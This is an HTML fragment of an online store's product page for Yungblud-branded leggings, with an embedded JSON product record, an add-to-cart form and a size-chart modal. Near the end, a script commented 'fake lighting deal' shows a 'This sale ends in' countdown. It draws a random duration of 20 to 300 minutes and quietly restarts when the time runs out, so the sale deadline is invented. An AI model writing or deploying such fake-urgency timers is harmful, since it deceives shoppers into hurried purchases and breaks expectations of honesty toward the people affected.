</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(9 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":22,"name":"Leggings OPTION CHOICE","options":[{"id":55,"name":"Legging Type","label":"Type","values":[{"id":447,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Legging.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:90469,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003ELegging.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E88.35 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":55}],"position":0},{"id":54,"name":"Legging Size","label":"Size","values":[{"id":440,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":441,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":442,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":443,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":444,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":445,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":446,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54}],"position":1}],"extra_options":[],"variants":[{"id":11116,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[440,447],"options_map":{"54":440,"55":447}},{"id":11117,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[441,447],"options_map":{"54":441,"55":447}},{"id":11118,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[442,447],"options_map":{"54":442,"55":447}},{"id":11119,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[443,447],"options_map":{"54":443,"55":447}},{"id":11120,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[444,447],"options_map":{"54":444,"55":447}},{"id":11121,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[445,447],"options_map":{"54":445,"55":447}},{"id":11122,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[446,447],"options_map":{"54":446,"55":447}}]},"product":{"id":337,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Yungblud hand  Leggings RB0208"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EArt work printed throughout leggings\u003C\/li\u003E\n\u003Cli\u003EConstructed from 88% polyester, 12% elastane\u003C\/li\u003E\n\u003Cli\u003EElastic waistband and stretchy knit cloth lets you transfer. For in-between sizes, select the bigger measurement\u003C\/li\u003E\n\u003Cli\u003EProduct dimensions check with the garment measurements, not the measurements of the individual\u003C\/li\u003E\n\u003Cli\u003EMechanically cleanable\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-05-14T04:37:07.000000Z","updated_at":"2024-12-31T07:18:06.000000Z","deleted_at":null,"meta":{"combination_id":22},"source":null,"id_source":null,"media":[{"id":790,"model_type":"product","model_id":337,"uuid":"22b5a277-a7e4-493f-9b66-2c15878302c2","collection_name":"images","name":"leggingsmx540front-pad600x600f8f8f8-27","file_name":"leggingsmx540front-pad600x600f8f8f8-27.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":15047,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10792},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-14T04:37:07.000000Z","updated_at":"2024-05-14T04:41:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yungblud.shop\/media\/790\/leggingsmx540front-pad600x600f8f8f8-27.jpg","preview_url":""},{"id":794,"model_type":"product","model_id":337,"uuid":"d33121f1-e5b4-4c61-9abe-11b3a76e8e00","collection_name":"images","name":"flat750x1000075t-42","file_name":"flat750x1000075t-42.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32021,"manipulations":[],"custom_properties":{"image_id_woo":10793},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-14T04:37:07.000000Z","updated_at":"2024-05-14T04:41:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yungblud.shop\/media\/794\/flat750x1000075t-42.jpg","preview_url":""}],"prices":[{"id":336,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":336,"price":{"value":5926,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-05-14T03:44:32.000000Z","updated_at":"2024-05-14T03:44:32.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-05-14T03:44:32.000000Z","updated_at":"2024-05-14T03:44:32.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-05-14T04:37:07.000000Z","updated_at":"2024-05-14T04:37:07.000000Z","laravel_through_key":337,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-05-14T03:44:32.000000Z","updated_at":"2024-05-14T03:44:32.000000Z"},"priceable":{"id":336,"product_id":337,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YUDNGF-62672","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-14T04:37:07.000000Z","updated_at":"2024-05-14T04:37:07.000000Z","deleted_at":null}}],"thumbnail":{"id":790,"model_type":"product","model_id":337,"uuid":"22b5a277-a7e4-493f-9b66-2c15878302c2","collection_name":"images","name":"leggingsmx540front-pad600x600f8f8f8-27","file_name":"leggingsmx540front-pad600x600f8f8f8-27.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":15047,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10792},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-14T04:37:07.000000Z","updated_at":"2024-05-14T04:41:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yungblud.shop\/media\/790\/leggingsmx540front-pad600x600f8f8f8-27.jpg","preview_url":""},"collections":[{"id":74,"collection_group_id":1,"_lft":22,"_rgt":23,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Yungblud Legging"},"description":{"en":"Introducing the Yungblud Legging, an absolute must-have for all you die-hard fans out there! Unleash your rebellious spirit and embrace your individuality with these statement leggings. Crafted with love and passion, they are exclusively available at the one and only Yungblud Shop.Designed to make a bold fashion statement, our Yungblud Leggings exude confidence from every angle. Made from premium quality fabric, they ensure utmost comfort while hugging your curves in all the right places. Whether you\u0027re hitting the streets or rocking out at a concert, these leggings will elevate your style game to new heights.Step into the limelight like never before as you channel your inner rockstar with our iconic Yungblud Leggings. Let them be a visual representation of who you truly are - fearless and unapologetic! Show off your undying support for this incredible artist by wearing his signature merchandise proudly.Don\u0027t miss out on adding this exclusive piece to your collection; it\u0027s time to stand out from the crowd in true Yungblud fashion! Grab yours today at the official Yungblud Shop and let everyone know that you\u0027ve got what it takes to rock their world! Are you ready to rock and roll with unbeatable style? Look no further than the Yungblud Legging - the ultimate fusion of comfort, attitude, and fashion-forward vibes. Whether you\u0027re a die-hard fan or simply crave a unique wardrobe statement, these leggings are about to become your new obsession. Join us as we dive into the world of Yungblud and discover why his signature legging is taking the fashion scene by storm!"}},"sort":"custom","created_at":"2024-05-14T04:35:21.000000Z","updated_at":"2024-05-14T04:35:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":337,"collection_id":74,"position":1,"created_at":"2024-05-14T04:37:07.000000Z","updated_at":"2024-05-14T04:37:07.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":17,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Yungblud Cloth"},"description":{"en":"Introducing Yungblud Cloth - the epitome of rebellious style and unapologetic self-expression. Unleash your inner rockstar with our exclusive collection, available only at Yungblud Shop. Crafted with utmost precision, each piece embodies the boldness and energy that defines the Yungblud spirit. From iconic band tees to edgy streetwear, we\u0027ve got you covered from head to toe in true punk fashion. Embrace your uniqueness and stand out from the crowd confidently with Yungblud Cloth. Join us on this wild ride; it\u0027s time to make a statement! Welcome to the world of Yungblud, where music, fashion, and rebellion collide! If you\u0027re a fan of this boundary-pushing artist and his electrifying energy, then get ready to dive into the vibrant realm of Yungblud Cloth. In this blog post, we\u0027ll take you on a whirlwind tour through his iconic clothing line that captures the essence of youthful spirit and unapologetic self-expression. Whether you\u0027re already rocking Yungblud\u0027s threads or curious about what makes them so special, join us as we unravel the story behind each piece and unveil how they\u0027ve become more than just garments \u2013 they are symbols of empowerment for an entire generation. Get ready to unleash your inner rebel with Yungblud Cloth!"}},"sort":"custom","created_at":"2024-05-14T04:35:20.000000Z","updated_at":"2024-05-14T04:35:20.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":69,"slug":"yungblud-cloth","default":true,"created_at":"2024-05-14T04:35:20.000000Z","updated_at":"2024-05-14T04:35:20.000000Z"}},{"id":74,"collection_group_id":1,"_lft":22,"_rgt":23,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Yungblud Legging"},"description":{"en":"Introducing the Yungblud Legging, an absolute must-have for all you die-hard fans out there! Unleash your rebellious spirit and embrace your individuality with these statement leggings. Crafted with love and passion, they are exclusively available at the one and only Yungblud Shop.Designed to make a bold fashion statement, our Yungblud Leggings exude confidence from every angle. Made from premium quality fabric, they ensure utmost comfort while hugging your curves in all the right places. Whether you\u0027re hitting the streets or rocking out at a concert, these leggings will elevate your style game to new heights.Step into the limelight like never before as you channel your inner rockstar with our iconic Yungblud Leggings. Let them be a visual representation of who you truly are - fearless and unapologetic! Show off your undying support for this incredible artist by wearing his signature merchandise proudly.Don\u0027t miss out on adding this exclusive piece to your collection; it\u0027s time to stand out from the crowd in true Yungblud fashion! Grab yours today at the official Yungblud Shop and let everyone know that you\u0027ve got what it takes to rock their world! Are you ready to rock and roll with unbeatable style? Look no further than the Yungblud Legging - the ultimate fusion of comfort, attitude, and fashion-forward vibes. Whether you\u0027re a die-hard fan or simply crave a unique wardrobe statement, these leggings are about to become your new obsession. Join us as we dive into the world of Yungblud and discover why his signature legging is taking the fashion scene by storm!"}},"sort":"custom","created_at":"2024-05-14T04:35:21.000000Z","updated_at":"2024-05-14T04:35:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":74,"slug":"yungblud-legging","default":true,"created_at":"2024-05-14T04:35:21.000000Z","updated_at":"2024-05-14T04:35:21.000000Z"}}],"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":74,"slug":"yungblud-legging","default":true,"created_at":"2024-05-14T04:35:21.000000Z","updated_at":"2024-05-14T04:35:21.000000Z"}}],"default_url":{"id":441,"language_id":1,"element_type":"product","element_id":337,"slug":"yungblud-hand-leggings-rb0208","default":true,"created_at":"2024-05-14T04:37:07.000000Z","updated_at":"2024-05-14T04:37:07.000000Z"},"variants":[{"id":336,"product_id":337,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YUDNGF-62672","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-14T04:37:07.000000Z","updated_at":"2024-05-14T04:37:07.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
